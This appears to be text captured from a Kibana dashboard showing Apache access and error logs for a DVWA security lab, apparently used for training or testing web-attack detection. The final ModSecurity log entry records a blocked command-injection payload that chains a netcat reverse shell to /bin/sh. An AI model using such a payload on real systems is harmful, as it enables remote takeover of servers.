 [Filebeat Apache] Access and e
192.168.1.142/elk/app/kibana#/dashboard/Filebeat-
80%
Más visitados
Comenzar a usar Firefox
UOC (Universitat Ober...
Inicio de sesión en el c...
Nueva pestaña
Dashboard / [Filebeat Apache] Access and error logs ECS
Response codes over time [Filebeat Apache] ECS
Operating systems break...
Count
1,500
1,000
500
0
2019-12-01 00:00
2019-12-05 00:00
2019-12-09 00:00
2019-12-13 00:00
2019-12-17 00:00
2019-12-21 00:00
2019-12-25 00:00
@timestamp per 12 hours
403
200
302
404
301
No results found
Top URLs by response code [Filebeat Apache] ECS
Browsers breakdown [Filebeat Apache] ECS
403
200
302
404
304
/dvwa/vulnerabili...
/dvwa/login.php: URL
/dvwa/vulnerabil...
/favicon.ico: URL
/dvwa/dvwa/css/...
Firefox
Wget
71.0
52.0
70.0
1.14
Error logs over time [Filebeat Apache] ECS
Count
1,000
500
0
2019-12-01 00:00
2019-12-05 00:00
2019-12-09 00:00
2019-12-13 00:00
2019-12-17 00:00
2019-12-21 00:00
2019-12-25 00:00
@timestamp per 12 hours
error
notice
warn
Apache errors log [Filebeat Apache] ECS
1–50 of 1,804
Time
source.address
log.level
apache2.error.module
message
Dec 16, 2019 @ 20:04:59.011
192.168.1.110
error
-
[client 192.168.1.110] ModSecurity: Access denied with code 403 (phase 2). Pattern match "\\\\W{4,}"
at ARGS:ip. [file "/etc/httpd/modsecurity.d/activated_rules/modsecurity_crs_40_generic_attacks.con
f"] [line "37"] [id "960024"] [rev "2"] [msg "Meta-Character Anomaly Detection Alert - Repetative No
n-Word Characters"] [data "Matched Data:  && found within ARGS:ip: 127.0.0.1 && nc.traditional 192.1
68.1.10 443 -e /bin/sh"] [ver "OWASP_CRS/2.2.9"] [maturity "9"] [accuracy "8"] [hostname "proxy-wa